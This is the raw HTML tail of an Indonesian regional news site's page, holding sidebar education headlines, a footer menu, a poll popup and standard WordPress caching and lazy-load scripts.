<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-22T14:31:02+00:00" >Juli 22, 2021</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696c046a89e0f" data-td_block_id="td_uid_6_696c046a89e0f">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_696c046a8cec6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696c046a8cec6" ><script type="litespeed/javascript">var block_td_uid_7_696c046a8cec6=new tdBlock();block_td_uid_7_696c046a8cec6.id="td_uid_7_696c046a8cec6";block_td_uid_7_696c046a8cec6.atts='{"custom_title":"SMART EDUCATION","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"1","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696c046a8cec6_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696c046a8cec6_rand","tdc_css_class_style":"td_uid_7_696c046a8cec6_rand_style"}';block_td_uid_7_696c046a8cec6.td_column_number="1";block_td_uid_7_696c046a8cec6.block_type="td_block_15";block_td_uid_7_696c046a8cec6.post_count="4";block_td_uid_7_696c046a8cec6.found_posts="729";block_td_uid_7_696c046a8cec6.header_color="#";block_td_uid_7_696c046a8cec6.ajax_pagination_infinite_stop="";block_td_uid_7_696c046a8cec6.max_num_pages="183";tdBlocksArray.push(block_td_uid_7_696c046a8cec6)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART EDUCATION</span></h4></div><div id=td_uid_7_696c046a8cec6 class="td_block_inner td-column-1"><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" class="td-image-wrap" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260114-WA0021-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-pakai-program-ifp-presiden-siswa-sma-negeri-2-bangko-antusias/" rel="bookmark" title="Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias">Belajar Pakai Program IFP presiden, Siswa SMA Negeri 2 Bangko Antusias</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" class="td-image-wrap" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah"><img class="entry-thumb" src="[data-uri]" alt="" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260112-WA0022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/rektor-unilak-jadi-pembina-upacara-di-smk-pertanian-terpadu-dorong-guru-dan-siswa-lanjut-kuliah/" rel="bookmark" title="Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru dan Siswa Lanjut Kuliah">Rektor Unilak Jadi Pembina Upacara di SMK Pertanian Terpadu, Dorong Guru...</a></h3></div></div></div><div class="td-cust-row"><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" class="td-image-wrap" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260107-WA0038-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/pendidikan/" class="td-post-category">Pendidikan</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/akademisi-nilai-penerapan-kuhp-kuhap-baru-uji-kapasitas-tata-kelola-kebijakan-publik/" rel="bookmark" title="Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik">Akademisi Nilai Penerapan KUHP–KUHAP Baru Uji Kapasitas Tata Kelola Kebijakan Publik</a></h3></div></div><div class="td-block-span12"><div class="td_module_mx4 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" class="td-image-wrap" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau"><img class="entry-thumb" src="[data-uri]" alt="" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260106-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><h3 class="entry-title td-module-title"><a href="https://riausmart.com/pendidikan/belajar-dari-musim-hujan-2025-akademisi-dorong-mitigasi-banjir-berkelanjutan-di-riau/" rel="bookmark" title="Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di Riau">Belajar dari Musim Hujan 2025, Akademisi Dorong Mitigasi Banjir Berkelanjutan di...</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696c046a8cec6" data-td_block_id="td_uid_7_696c046a8cec6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696c046a8cec6" data-td_block_id="td_uid_7_696c046a8cec6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="clearfix"></div></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="#">Disclaimer</a></li><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a href="#">Privacy</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="#">Advertisement</a></li><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="tel:+6281365653959">Hubungi Kami</a></li><li id="menu-item-52448" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52448"><a href="https://riausmart.com/tentang-kami/">Tentang Kami</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright © RiauSmart 2018</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="pum-35383"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-35372 pum-theme-default-theme popmake-overlay click_open"
data-popmake="{&quot;id&quot;:35383,&quot;slug&quot;:&quot;poling-2&quot;,&quot;theme_id&quot;:35372,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-35383" class="pum-container popmake theme-35372 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><script type="litespeed/javascript"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span>(function(d,s,id,u){if(d.getElementById(id))return;var js,sjs=d.getElementsByTagName(s)[0],t=Math.floor(new Date().getTime()/1000000);js=d.createElement(s);js.id=id;js.async=1;js.src=u+'?'+t;sjs.parentNode.insertBefore(js,sjs)}(document,'script','os-widget-jssdk','https://www.opinionstage.com/assets/loader.js'))</script></p><div id="os-widget-570985" class="os_poll" data-fif="false" data-path="/polls/2571142"></div></div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
CLOSE			</button></div></div><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">REKOMENDASI</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/mengenal-sosok-rahmayani-hafidzah-asal-rohul-dari-keluarga-kurang-mampu/" rel="bookmark" class="td-image-wrap" title="Mengenal Sosok Rahmayani, Hafidzah Asal Rohul Dari Keluarga Kurang Mampu"><img class="entry-thumb" src="[data-uri]" alt="" title="Mengenal Sosok Rahmayani, Hafidzah Asal Rohul Dari Keluarga Kurang Mampu" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/07/IMG-20200709-WA0058-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/mengenal-sosok-rahmayani-hafidzah-asal-rohul-dari-keluarga-kurang-mampu/" rel="bookmark" title="Mengenal Sosok Rahmayani, Hafidzah Asal Rohul Dari Keluarga Kurang Mampu">Mengenal Sosok Rahmayani, Hafidzah Asal Rohul Dari Keluarga Kurang Mampu</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-09T09:08:47+00:00" >Juli 9, 2020</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/bupati-rohul-hadiri-haul-syekh-masum-ke-61-masyarakat-dekatkan-diri-kepada-allah-swt/" rel="bookmark" class="td-image-wrap" title="Bupati Rohul Hadiri Haul Syekh Ma&#8217;sum Ke 61, Masyarakat dekatkan Diri Kepada Allah SWT"><img class="entry-thumb" src="[data-uri]" alt="" title="Bupati Rohul Hadiri Haul Syekh Ma&#8217;sum Ke 61, Masyarakat dekatkan Diri Kepada Allah SWT" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2022/07/IMG-20220711-WA0082-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/bupati-rohul-hadiri-haul-syekh-masum-ke-61-masyarakat-dekatkan-diri-kepada-allah-swt/" rel="bookmark" title="Bupati Rohul Hadiri Haul Syekh Ma&#8217;sum Ke 61, Masyarakat dekatkan Diri Kepada Allah SWT">Bupati Rohul Hadiri Haul Syekh Ma&#8217;sum Ke 61, Masyarakat dekatkan Diri...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T13:56:28+00:00" >Juli 11, 2022</time></span></div></div></div></div></div> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"http://riausmart.com/wp-content/plugins/popup-maker/","ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","restapi":"https://riausmart.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"35372","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://riausmart.com/wp-json/pum/v1"};var pum_sub_vars={"ajaxurl":"https://riausmart.com/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-35383":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"35372","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"default-theme","id":35383,"slug":"poling-2"}}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='http://riausmart.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='http://riausmart.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://riausmart.com/wp-content/litespeed/js/aaec9872b59959d12b7619e773863d87.js?ver=8a10d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 21:51:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 21:51:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->